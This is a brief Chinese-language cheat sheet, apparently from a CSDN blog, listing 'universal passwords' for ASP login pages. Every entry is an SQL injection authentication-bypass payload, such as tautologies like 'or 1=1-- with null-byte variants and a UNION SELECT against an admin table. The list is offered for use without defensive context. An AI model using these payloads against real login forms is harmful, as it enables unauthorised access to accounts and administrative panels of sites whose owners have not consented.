 常用万能密码
ASP 万能密码
1： "or "a"="a
2： ')or('a'='a
3： or 1=1--
4： 'or 1=1--
5： a'or' 1=1--
6： "or 1=1--
7： 'or'a'='a
8： "or"="a'=‘a
9： 'or''='
10： 'or'='or'
11： 1 or '1'='1'=1
12： 1 or '1'='1' or 1=1
13： 'OR 1=1%00
14： "or 1=1%00
16： 用户名 ' UNION Select 1,1,1 FROM admin
Where ''=' （替换表名admin）
密码 1
https://blog.csdn.net/weixin_45890174